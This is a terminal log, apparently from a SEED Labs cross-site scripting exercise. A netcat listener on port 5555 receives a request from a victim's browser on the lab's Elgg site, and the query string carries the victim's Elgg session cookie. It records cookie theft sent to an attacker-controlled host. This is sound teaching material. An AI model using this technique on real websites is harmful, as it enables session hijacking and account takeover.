 [03/25/21]seed@VM:~/.../05_xss$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 60142
GET /?c=Elgg%3D8kvacjj75l4tq3jrh1g610lm5h HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/alice